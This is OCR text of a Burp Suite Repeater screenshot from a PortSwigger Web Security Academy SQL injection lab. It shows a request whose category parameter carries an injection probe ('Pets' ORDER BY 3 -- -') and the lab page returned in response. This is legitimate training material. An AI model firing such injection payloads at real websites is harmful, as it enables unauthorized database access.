 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0a190004036cdff3816757b8
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+ORDER+BY+3+--+- HTTP/2
2 Host: 0a190004036cdff3816757b80038006f.web-security-academy.net
3 Cookie: session=59qqzYa57gYlmovi3dOsXdUdDcIAcwxa
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a190004036cdff3816757b80038006f.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9463
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL and
Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database type and version on MySQL
and Microsoft
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string: '8.0.42-0ubuntu0.20.04.1'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-databa
se/lab-querying-database-version-mysql-microsoft'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
Search 0 highlights
In
Re
Re
Re
Re
Re
Re
Done
Event log (1) All issues (4)